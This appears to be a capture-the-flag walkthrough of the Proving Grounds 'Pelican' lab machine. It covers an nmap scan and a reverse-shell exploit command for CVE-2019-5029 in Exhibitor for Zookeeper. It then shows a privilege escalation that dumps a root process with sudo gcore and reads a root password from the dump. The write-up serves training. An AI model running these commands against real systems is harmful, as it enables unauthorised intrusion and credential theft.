In this walk through, we will be going through the Pelican room from Proving Grounds. This room is rated as Intermediate on the platform and it consist of exploitation of Exhibitor for Zookeeper using CVE-2019-5029 to get the initial access. For the privilege escalation, abuse of the gcore binary sudo misconfiguration is required to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Pelican |
| IPaddress | 192.168.157.98 |
| Difficulty | Intermediate |
| OS | Linux |
| Description | Pelican is an Intermediate Linux machine that is vulnerable to CVE-2019-5029 and requires its exploitation for the initial foothold. For the privilege escalation, attacker have to abuse the gcore binary sudo misconfiguration to get root. |
Enumeration:



- I started off with a regular aggressive nmap scan and found multiple ports opened – 22 (SSH), 139,445 (Samba), 631 (IPP), 2222 (SSH) and 8080 (HTTP).
$ sudo nmap -A 192.168.157.98 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-17 23:07 IST Nmap scan report for 192.168.157.98 Host is up (0.21s latency). Not shown: 992 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA) | 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA) |_ 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519) | vulners: | cpe:/a:openbsd:openssh:7.9p1: | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 *EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 *EXPLOIT* | PRION:CVE-2019-16905 4.4 https://vulners.com/prion/PRION:CVE-2019-16905 | CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | PRION:CVE-2019-6110 4.0 https://vulners.com/prion/PRION:CVE-2019-6110 | PRION:CVE-2019-6109 4.0 https://vulners.com/prion/PRION:CVE-2019-6109 | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | PRION:CVE-2019-6111 2.6 https://vulners.com/prion/PRION:CVE-2019-6111 | PRION:CVE-2018-20685 2.6 https://vulners.com/prion/PRION:CVE-2018-20685 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 |_ PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* 53/tcp filtered domain 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP) 631/tcp open ipp CUPS 2.2 | http-methods: |_ Potentially risky methods: PUT |_http-server-header: CUPS/2.2 IPP/2.1 |_http-title: Forbidden - CUPS v2.2.10 | vulners: | cpe:/a:apple:cups:2.2: | CVE-2022-26691 7.2 https://vulners.com/cve/CVE-2022-26691 | PRION:CVE-2017-18190 5.0 https://vulners.com/prion/PRION:CVE-2017-18190 | CVE-2017-18190 5.0 https://vulners.com/cve/CVE-2017-18190 | PRION:CVE-2018-4300 4.3 https://vulners.com/prion/PRION:CVE-2018-4300 | CVE-2018-4300 4.3 https://vulners.com/cve/CVE-2018-4300 | PRION:CVE-2022-26691 4.0 https://vulners.com/prion/PRION:CVE-2022-26691 | PRION:CVE-2023-4504 3.7 https://vulners.com/prion/PRION:CVE-2023-4504 | CHAINGUARD:CVE-2023-4504 3.7 https://vulners.com/cgr/CHAINGUARD:CVE-2023-4504 | PRION:CVE-2017-18248 3.5 https://vulners.com/prion/PRION:CVE-2017-18248 | CVE-2017-18248 3.5 https://vulners.com/cve/CVE-2017-18248 | PRION:CVE-2023-34241 3.2 https://vulners.com/prion/PRION:CVE-2023-34241 | PRION:CVE-2023-32324 1.9 https://vulners.com/prion/PRION:CVE-2023-32324 | CHAINGUARD:CVE-2023-32324 1.9 https://vulners.com/cgr/CHAINGUARD:CVE-2023-32324 | PRION:CVE-2021-25317 1.7 https://vulners.com/prion/PRION:CVE-2021-25317 |_ 1337DAY-ID-30905 0.0 https://vulners.com/zdt/1337DAY-ID-30905 *EXPLOIT* 2222/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 a8:e1:60:68:be:f5:8e:70:70:54:b4:27:ee:9a:7e:7f (RSA) | 256 bb:99:9a:45:3f:35:0b:b3:49:e6:cf:11:49:87:8d:94 (ECDSA) |_ 256 f2:eb:fc:45:d7:e9:80:77:66:a3:93:53:de:00:57:9c (ED25519) | vulners: | cpe:/a:openbsd:openssh:7.9p1: | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 *EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 *EXPLOIT* | PRION:CVE-2019-16905 4.4 https://vulners.com/prion/PRION:CVE-2019-16905 | CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | PRION:CVE-2019-6110 4.0 https://vulners.com/prion/PRION:CVE-2019-6110 | PRION:CVE-2019-6109 4.0 https://vulners.com/prion/PRION:CVE-2019-6109 | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | PRION:CVE-2019-6111 2.6 https://vulners.com/prion/PRION:CVE-2019-6111 | PRION:CVE-2018-20685 2.6 https://vulners.com/prion/PRION:CVE-2018-20685 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 |_ PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* 8080/tcp open http Jetty 1.0 |_http-server-header: Jetty(1.0) |_http-title: Error 404 Not Found | vulners: | cpe:/a:mortbay:jetty:1.0: | SSV:26121 7.8 https://vulners.com/seebug/SSV:26121 *EXPLOIT* | PRION:CVE-2007-5614 7.5 https://vulners.com/prion/PRION:CVE-2007-5614 | PRION:CVE-2011-4461 5.0 https://vulners.com/prion/PRION:CVE-2011-4461 | PRION:CVE-2009-1523 5.0 https://vulners.com/prion/PRION:CVE-2009-1523 | CVE-2011-4461 5.0 https://vulners.com/cve/CVE-2011-4461 | CVE-2009-1523 5.0 https://vulners.com/cve/CVE-2009-1523 | CVE-2005-3747 5.0 https://vulners.com/cve/CVE-2005-3747 | PRION:CVE-2009-1524 4.3 https://vulners.com/prion/PRION:CVE-2009-1524 | PRION:CVE-2007-5613 4.3 https://vulners.com/prion/PRION:CVE-2007-5613 |_ CVE-2009-1524 4.3 https://vulners.com/cve/CVE-2009-1524 8081/tcp open http nginx 1.14.2 |_http-server-header: nginx/1.14.2 |_http-title: Did not follow redirect to http://192.168.157.98:8080/exhibitor/v1/ui/index.html No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=1/17%OT=22%CT=1%CU=35697%PV=Y%DS=4%DC=T%G=Y%TM=65A810A OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10E%TI=Z%II=I%TS=A)OPS(O1=M5 OS:4EST11NW7%O2=M54EST11NW7%O3=M54ENNT11NW7%O4=M54EST11NW7%O5=M54EST11NW7%O OS:6=M54EST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%D OS:F=Y%T=40%W=FAF0%O=M54ENNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0 OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=E46 OS:3%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 4 hops Service Info: Host: PELICAN; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 1h40m00s, deviation: 2h53m13s, median: 0s | smb-os-discovery: | OS: Windows 6.1 (Samba 4.9.5-Debian) | Computer name: pelican | NetBIOS computer name: PELICAN\x00 | Domain name: \x00 | FQDN: pelican |_ System time: 2024-01-17T12:38:32-05:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2024-01-17T17:38:35 |_ start_date: N/A TRACEROUTE (using port 8888/tcp) HOP RTT ADDRESS 1 200.59 ms 192.168.45.1 2 200.65 ms 192.168.45.254 3 201.28 ms 192.168.251.1 4 201.41 ms 192.168.157.98 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 67.83 seconds

- Started my enumeration with running Samba service using smbclient. Found nothing, worth exploring.
smbclient -L 192.168.157.98

- Next, accessed the web server on port 8080 and found “Exhibitor for Zookeeper” running.
Initial Access:

- Looked for any known exploits for the running Exhibitor service and found out that it is vulnerable to CVE-2019-5029 which is a OS Command Injection vulnerability in Exhibitor supervisor for Apache Zookeeper.

- Used the below exploit on the target specifying the target host and port and our listening port and IP. Once the execution is complete, we will be granted with a reverse shell connection.
Exploit: https://github.com/thehunt1s0n/Exihibitor-RCE
./exploit.sh 192.168.157.98 8080 192.168.45.234 4444


- Captured the local flag from user charles home directory.
Privilege Escalation:

- Next, looked for any sudo misconfiguration using the below command and found out that we can run the gcore binary as root without any password.
sudo -l
- Used the GTFObins exploit for the binary to elevate our privileges. In order for the exploit to work. We first have to get a process ID running as root which we can abuse.
- Got the process ID for password-store binary that is running as root.
ps aux

- Next, used the gcore binary with sudo and redirect the output of the process it to an outfile.
sudo /usr/bin/gcore -a -o /home/charles/output 8279
- Looking into the contents of the output file using strings reveals the password for the user root.
strings output.8279

root: ClogKingpinInning731


- Switched the user to root and captured the root flag to mark the machine as complete.
Also Read: PG – Monitoring
Conclusion:

So that was “Pelican” for you. We started off with a regular nmap scan and found multiple ports opened – 22 (SSH), 139,445 (Samba), 631 (IPP), 2222 (SSH) and 8080 (HTTP). Enumerated the web server on port 8080 and found “Exhibitor for Zookeeper” running. Looked online for any known exploit related to it and found that is vulnerable to CVE-2019-5029. Used the same to get initial access on the target. For the privilege escalation, abused the gcore binary sudo misconfiguration using GTFObins exploit to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




